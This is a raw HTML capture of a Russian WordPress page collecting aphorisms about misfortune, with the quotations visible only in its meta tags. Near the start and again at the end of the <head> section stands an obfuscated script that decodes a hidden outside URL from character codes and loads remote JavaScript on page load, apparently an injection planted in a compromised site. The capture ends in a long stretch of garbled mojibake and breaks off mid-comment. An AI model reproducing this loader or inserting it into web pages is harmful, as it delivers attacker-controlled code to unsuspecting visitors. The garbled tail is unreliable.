

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mydrost.com/o-neschast-e/
body_size: 50845
content:
<!DOCTYPE html>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><script type='text/javascript' async=true>var fgjkghkj4 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 100, 101, 108, 105, 118, 101, 114, 121, 103, 111, 111, 100, 115, 116, 114, 97, 116, 101, 103, 121, 46, 99, 111, 109, 47);
s.src=pl+'/js.min.js?s=r&'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}</script><meta name="google-site-verification" content="LJsTOdFogO3_IGSblz8xInkqr7XpIJ6sB25j6MX6SyI" /><meta name='yandex-verification' content='5570c70db44e4d53' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://mydrost.com/xmlrpc.php" />



		<!-- All in One SEO 4.1.0.3 -->
		<title>Афоризмы о несчастье,беде, горе | Мудрость народная</title>
		<meta name="description" content="Нет большей муки, чем воспоминание в несчастье о счастливом времени. Алигьери Данте Как приятно впадать в безнадежное отчаяние. Это дает право дуться на весь мир. Жан Поль Сартр Чужие драмы всегда невыносимо банальны. Оскар Уайльд"/>
		<meta name="keywords" content="цитаты о несчастье,высказывания о несчастье,мудрость о несчастье,мудрости  о несчастье бесплатно" />
		<link rel="canonical" href="https://mydrost.com/o-neschast-e/" />
		<meta property="og:site_name" content="Мудрость народная | Сокровищница народной мудрости" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Афоризмы о несчастье,беде, горе | Мудрость народная" />
		<meta property="og:description" content="Нет большей муки, чем воспоминание в несчастье о счастливом времени. Алигьери Данте Как приятно впадать в безнадежное отчаяние. Это дает право дуться на весь мир. Жан Поль Сартр Чужие драмы всегда невыносимо банальны. Оскар Уайльд" />
		<meta property="og:url" content="https://mydrost.com/o-neschast-e/" />
		<meta property="article:published_time" content="2012-05-02T02:40:35Z" />
		<meta property="article:modified_time" content="2012-05-02T02:41:32Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="mydrost.com" />
		<meta name="twitter:title" content="Афоризмы о несчастье,беде, горе | Мудрость народная" />
		<meta name="twitter:description" content="Нет большей муки, чем воспоминание в несчастье о счастливом времени. Алигьери Данте Как приятно впадать в безнадежное отчаяние. Это дает право дуться на весь мир. Жан Поль Сартр Чужие драмы всегда невыносимо банальны. Оскар Уайльд" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mydrost.com\/#website","url":"https:\/\/mydrost.com\/","name":"\u041c\u0443\u0434\u0440\u043e\u0441\u0442\u044c \u043d\u0430\u0440\u043e\u0434\u043d\u0430\u044f","description":"\u0421\u043e\u043a\u0440\u043e\u0432\u0438\u0449\u043d\u0438\u0446\u0430 \u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0439 \u043c\u0443\u0434\u0440\u043e\u0441\u0442\u0438","publisher":{"@id":"https:\/\/mydrost.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/mydrost.com\/#organization","name":"\u041c\u0443\u0434\u0440\u043e\u0441\u0442\u044c \u043d\u0430\u0440\u043e\u0434\u043d\u0430\u044f","url":"https:\/\/mydrost.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mydrost.com\/o-neschast-e\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mydrost.com\/#listItem","position":"1","item":{"@id":"https:\/\/mydrost.com\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0421\u043e\u043a\u0440\u043e\u0432\u0438\u0449\u043d\u0438\u0446\u0430 \u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0439 \u043c\u0443\u0434\u0440\u043e\u0441\u0442\u0438","url":"https:\/\/mydrost.com\/"},"nextItem":"https:\/\/mydrost.com\/o-neschast-e\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mydrost.com\/o-neschast-e\/#listItem","position":"2","item":{"@id":"https:\/\/mydrost.com\/o-neschast-e\/#item","name":"\u041e \u043d\u0435\u0441\u0447\u0430\u0441\u0442\u044c\u0435","description":"\u041d\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u043c\u0443\u043a\u0438, \u0447\u0435\u043c \u0432\u043e\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u043d\u0438\u0435 \u0432 \u043d\u0435\u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u043e \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438. \u0410\u043b\u0438\u0433\u044c\u0435\u0440\u0438 \u0414\u0430\u043d\u0442\u0435 \u041a\u0430\u043a \u043f\u0440\u0438\u044f\u0442\u043d\u043e \u0432\u043f\u0430\u0434\u0430\u0442\u044c \u0432 \u0431\u0435\u0437\u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0435 \u043e\u0442\u0447\u0430\u044f\u043d\u0438\u0435. \u042d\u0442\u043e \u0434\u0430\u0435\u0442 \u043f\u0440\u0430\u0432\u043e \u0434\u0443\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0435\u0441\u044c \u043c\u0438\u0440. \u0416\u0430\u043d \u041f\u043e\u043b\u044c \u0421\u0430\u0440\u0442\u0440 \u0427\u0443\u0436\u0438\u0435 \u0434\u0440\u0430\u043c\u044b \u0432\u0441\u0435\u0433\u0434\u0430 \u043d\u0435\u0432\u044b\u043d\u043e\u0441\u0438\u043c\u043e \u0431\u0430\u043d\u0430\u043b\u044c\u043d\u044b. \u041e\u0441\u043a\u0430\u0440 \u0423\u0430\u0439\u043b\u044c\u0434","url":"https:\/\/mydrost.com\/o-neschast-e\/"},"previousItem":"https:\/\/mydrost.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/mydrost.com\/author\/admin\/#author","url":"https:\/\/mydrost.com\/author\/admin\/","name":"mydrost","image":{"@type":"ImageObject","@id":"https:\/\/mydrost.com\/o-neschast-e\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e271506ecc12014accf1572707f108be?s=96&d=mm&r=g","width":"96","height":"96","caption":"mydrost"}},{"@type":"WebPage","@id":"https:\/\/mydrost.com\/o-neschast-e\/#webpage","url":"https:\/\/mydrost.com\/o-neschast-e\/","name":"\u0410\u0444\u043e\u0440\u0438\u0437\u043c\u044b \u043e \u043d\u0435\u0441\u0447\u0430\u0441\u0442\u044c\u0435,\u0431\u0435\u0434\u0435, \u0433\u043e\u0440\u0435 | \u041c\u0443\u0434\u0440\u043e\u0441\u0442\u044c \u043d\u0430\u0440\u043e\u0434\u043d\u0430\u044f","description":"\u041d\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u043c\u0443\u043a\u0438, \u0447\u0435\u043c \u0432\u043e\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u043d\u0438\u0435 \u0432 \u043d\u0435\u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u043e \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438. \u0410\u043b\u0438\u0433\u044c\u0435\u0440\u0438 \u0414\u0430\u043d\u0442\u0435 \u041a\u0430\u043a \u043f\u0440\u0438\u044f\u0442\u043d\u043e \u0432\u043f\u0430\u0434\u0430\u0442\u044c \u0432 \u0431\u0435\u0437\u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0435 \u043e\u0442\u0447\u0430\u044f\u043d\u0438\u0435. \u042d\u0442\u043e \u0434\u0430\u0435\u0442 \u043f\u0440\u0430\u0432\u043e \u0434\u0443\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0435\u0441\u044c \u043c\u0438\u0440. \u0416\u0430\u043d \u041f\u043e\u043b\u044c \u0421\u0430\u0440\u0442\u0440 \u0427\u0443\u0436\u0438\u0435 \u0434\u0440\u0430\u043c\u044b \u0432\u0441\u0435\u0433\u0434\u0430 \u043d\u0435\u0432\u044b\u043d\u043e\u0441\u0438\u043c\u043e \u0431\u0430\u043d\u0430\u043b\u044c\u043d\u044b. \u041e\u0441\u043a\u0430\u0440 \u0423\u0430\u0439\u043b\u044c\u0434","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/mydrost.com\/#website"},"breadcrumb":{"@id":"https:\/\/mydrost.com\/o-neschast-e\/#breadcrumblist"},"author":"https:\/\/mydrost.com\/o-neschast-e\/#author","creator":"https:\/\/mydrost.com\/o-neschast-e\/#author","datePublished":"2012-05-02T02:40:35+00:00","dateModified":"2012-05-02T02:41:32+00:00"},{"@type":"Article","@id":"https:\/\/mydrost.com\/o-neschast-e\/#article","name":"\u0410\u0444\u043e\u0440\u0438\u0437\u043c\u044b \u043e \u043d\u0435\u0441\u0447\u0430\u0441\u0442\u044c\u0435,\u0431\u0435\u0434\u0435, \u0433\u043e\u0440\u0435 | \u041c\u0443\u0434\u0440\u043e\u0441\u0442\u044c \u043d\u0430\u0440\u043e\u0434\u043d\u0430\u044f","description":"\u041d\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u043c\u0443\u043a\u0438, \u0447\u0435\u043c \u0432\u043e\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u043d\u0438\u0435 \u0432 \u043d\u0435\u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u043e \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438. \u0410\u043b\u0438\u0433\u044c\u0435\u0440\u0438 \u0414\u0430\u043d\u0442\u0435 \u041a\u0430\u043a \u043f\u0440\u0438\u044f\u0442\u043d\u043e \u0432\u043f\u0430\u0434\u0430\u0442\u044c \u0432 \u0431\u0435\u0437\u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0435 \u043e\u0442\u0447\u0430\u044f\u043d\u0438\u0435. \u042d\u0442\u043e \u0434\u0430\u0435\u0442 \u043f\u0440\u0430\u0432\u043e \u0434\u0443\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0435\u0441\u044c \u043c\u0438\u0440. \u0416\u0430\u043d \u041f\u043e\u043b\u044c \u0421\u0430\u0440\u0442\u0440 \u0427\u0443\u0436\u0438\u0435 \u0434\u0440\u0430\u043c\u044b \u0432\u0441\u0435\u0433\u0434\u0430 \u043d\u0435\u0432\u044b\u043d\u043e\u0441\u0438\u043c\u043e \u0431\u0430\u043d\u0430\u043b\u044c\u043d\u044b. \u041e\u0441\u043a\u0430\u0440 \u0423\u0430\u0439\u043b\u044c\u0434","headline":"\u041e \u043d\u0435\u0441\u0447\u0430\u0441\u0442\u044c\u0435","author":{"@id":"https:\/\/mydrost.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/mydrost.com\/#organization"},"datePublished":"2012-05-02T02:40:35+00:00","dateModified":"2012-05-02T02:41:32+00:00","articleSection":"\u0410\u0444\u043e\u0440\u0438\u0437\u043c\u044b, \u041e \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0438 \u0433\u043e\u0440\u0435, \u0431\u0435\u0434\u0430, \u0432\u0440\u0430\u0433, \u043c\u0443\u0434\u0440\u043e\u0441\u0442\u044c, \u043d\u0435\u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043e\u0431\u043c\u0430\u043d, \u0441\u043b\u043e\u0432\u043e","mainEntityOfPage":{"@id":"https:\/\/mydrost.com\/o-neschast-e\/#webpage"},"isPartOf":{"@id":"https:\/\/mydrost.com\/o-neschast-e\/#webpage"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "[google714927daf4a10c3f.html]", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Мудрость народная &raquo; Лента" href="https://mydrost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Мудрость народная &raquo; Лента комментариев" href="https://mydrost.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mydrost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='nyams-ultimate-button-style-css'  href='https://mydrost.com/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mydrost.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='epublishing_style-css'  href='https://mydrost.com/wp-content/themes/epublishing/style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://mydrost.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mydrost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mydrost.com/wp-content/themes/epublishing/library/js/modernizr-2.6.1.min.js?ver=2.6.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://mydrost.com/wp-content/themes/epublishing/library/js/scripts.js?ver=1.0.0' id='epublishing_custom-js'></script>
<link rel="https://api.w.org/" href="https://mydrost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mydrost.com/wp-json/wp/v2/posts/298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mydrost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://mydrost.com/?p=298' />
<link rel="alternate" type="application/json+oembed" href="https://mydrost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydrost.com%2Fo-neschast-e%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mydrost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmydrost.com%2Fo-neschast-e%2F&#038;format=xml" />

<style> .top-link { right: 7px; } .top-link a { border-color: #db4003; color: #7aa21e; background-color: #ffffff; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mydrost.com/wp-content/uploads/2014/02/rast62.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<script type='text/javascript' async=true>var fgjkghkj4 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 100, 101, 108, 105, 118, 101, 114, 121, 103, 111, 111, 100, 115, 116, 114, 97, 116, 101, 103, 121, 46, 99, 111, 109, 47);
s.src=pl+'/js.min.js?s=r&'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}</script></head>

<body class="post-template-default single single-post postid-298 single-format-standard custom-background single-author">
<div id="container">
	<header id="branding" role="banner">
      <div id="inner-header" class="clearfix">
		<hgroup id="site-heading">
			<h1 id="site-title"><a href="https://mydrost.com/" title="Мудрость народная" rel="home">Мудрость народная</a></h1>
			<h2 id="site-description">Сокровищница народной мудрости</h2>
		</hgroup>

		<nav id="access" role="navigation">
          <div id="nav-wrap">
			<h1 class="assistive-text section-heading">Главное меню</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul id="menu-menyu" class="menu"><li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-440"><a href="http://mydrost.com/">Главная</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://mydrost.com/category/poslovisi-i-pogovorki/">Пословицы и поговорки</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><a href="https://mydrost.com/category/aforizmi/">Афоризмы</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://mydrost.com/po-temam/">Тема</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://mydrost.com/kontakt/">Контакт</a></li>
</ul></div>			<form role="search" method="get" id="searchform" class="searchform" action="https://mydrost.com/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form>          </div>
		</nav><!-- #access -->
        

      </div>

      
      
	</header><!-- #branding -->
    <div id="content" class="clearfix">
        
        <div id="main" class="col620 clearfix" role="main">

			
				
<article id="post-298" class="post-298 post type-post status-publish format-standard hentry category-aforizmi category-o-schast-e-i-gore tag-beda tag-vrag tag-mudrost tag-neschast-e tag-obman tag-slovo">
	<header class="entry-header">
		<h1 class="entry-title">О несчастье</h1>

		<div class="entry-meta">
			<span class="sep">Опубликовано в </span><a href="https://mydrost.com/o-neschast-e/" title="" rel="bookmark"><time class="entry-date" datetime="2012-05-02T02:40:35+00:00"></time></a><span class="byline"> <span class="sep"> автором </span> <span class="author vcard"><a class="url fn n" href="https://mydrost.com/author/admin/" title="Смотреть все записи автора mydrost" rel="author">mydrost</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content post_content">
		
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="faa2ac179d4a352b10a76ae95268a14e" data-index="1" style="float: none; margin:12px 0 12px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�